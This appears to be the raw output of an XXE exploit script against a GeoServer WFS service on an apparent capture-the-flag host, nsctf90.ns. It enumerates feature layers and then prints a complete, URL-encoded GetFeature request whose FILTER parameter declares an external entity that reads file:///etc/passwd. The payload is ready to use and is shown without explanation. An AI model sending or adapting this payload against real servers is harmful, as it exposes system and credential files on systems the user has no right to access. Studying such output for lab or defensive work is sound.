 Script by David Bloom
Twitter: @philophobia78
-----------------------
Searching geoserver features ... :
Feature found :tiger:poly_landmarks
Feature found :tiger:poi
Feature found :tiger:tiger_roads
Feature found :sf:archsites
Feature found :sf:bugsites
Feature found :sf:restricted
Feature found :sf:roads
Feature found :sf:streams
Feature found :topp:tasmania_cities
Feature found :topp:tasmania_roads
Feature found :topp:tasmania_state_boundaries
Feature found :topp:tasmania_water_bodies
Feature found :topp:states
Feature found :tiger:giant_polygon
Candidate used : tiger:poly_landmarks
Trying XXE :
-------------
http://nsctf90.ns:8080/geoserver//wfs?request=GetFeature&SERVICE=WFS&VERSION=1.0.0&TYPENAME=tiger:poly_landmarks&FILTER=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22I
SO-8859-1%22%3F%3E%20%3C!DOCTYPE%20foo%20[%20%3C!ENTITY%20xxe%20SYSTEM%20%22file%3A%2F%2F/etc/passwd%22%20%3E]%3E%3CFilter%20%3E%3CPropertyIsEqualTo%3E%3CPropertyName%3E
%26xxe%3B%3C%2FPropertyName%3E%3CLiteral%3EBrussels%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E